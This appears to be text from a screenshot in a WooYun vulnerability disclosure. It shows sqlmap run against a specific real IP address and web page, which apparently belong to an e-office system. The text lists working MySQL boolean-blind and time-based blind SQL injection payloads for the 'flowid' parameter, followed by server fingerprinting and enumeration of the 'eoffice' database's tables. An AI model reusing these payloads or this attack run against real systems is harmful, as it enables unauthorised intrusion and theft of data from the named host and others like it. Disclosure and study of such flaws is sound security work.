 管理员: SqlMap - sqlmap.py -u "http://219.232.254.131:8082/E-mobile/flowsorce_page.ph...
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: flowid=2 RLIKE (SELECT (CASE WHEN (6589=6589) THEN 2 ELSE 0x28 END)
)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: flowid=2 AND 6586=BENCHMARK(5000000,MD5(0x4779464a))
---
[22:00:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.0.47
back-end DBMS: MySQL 5
[22:00:43] [INFO] fetching tables for database: 'eoffice'
[22:00:43] [INFO] fetching number of tables for database 'eoffice'
[22:00:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:00:43] [INFO] retrieved:
[22:00:44] [WARNING] reflective value(s) found and filtering out
261
[22:00:48] [INFO] retrieved: add_item
[22:01:09] [INFO] retrieved: address
[22:01:21] [INFO] retrieved: address_group
[22:01:40] [INFO] retrieved: affair
[22:01:57] [INFO] retrieved: album_comment
www.wooyun.org